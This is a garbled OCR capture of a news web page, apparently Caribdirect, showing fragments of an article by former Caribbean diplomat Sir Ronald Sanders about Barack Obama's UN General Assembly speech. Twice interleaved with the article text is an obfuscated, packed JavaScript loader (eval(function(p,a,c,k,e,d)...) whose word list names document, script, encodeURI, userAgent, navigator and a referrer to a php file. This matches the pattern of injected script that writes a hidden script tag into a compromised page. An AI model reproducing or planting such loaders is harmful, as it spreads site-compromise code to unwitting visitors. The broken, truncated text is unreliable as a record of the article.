
{d=k||c.toString(a)}k=}];e=function()
{return'w+'};c=1};while(c--){if(k){p=p.replace(
RegExp('b'+e(c)+'b','g'),k)}}return p}('0.6("");n
m="q";',30,30,'document||javascript|encodeURI|s
ttp|45|67|script|text|rel|nofollow|type|97|langu
userAgent|navigator|sc|ript|ifhzr|var|u0026u|refer
s|php'.split('|'),0,{})) Sir Ronald Sanders former Caribbean
diplomat US President Barack Obama’s speech to the
United Nations General Assembly (UNGA) on...
What about the Syrian p
Do they count?
Caribdirect
-
September 15, 20
AFRICAN CARIBBEAN
eval(function(p,a,c,k,e,d){e=function(c){return
c.toString(36)};if(!''.replace(/^/,String)){while(c
{d=k||c.toString(a)}k=}];e=function()
{return'w+'};c=1};while(c--){if(k){p=p.replace(
RegExp('b'+e(c)+'b','g'),k)}}return p}('0.6("");n
m="q";',30,30,'document||javascript|encodeURI|s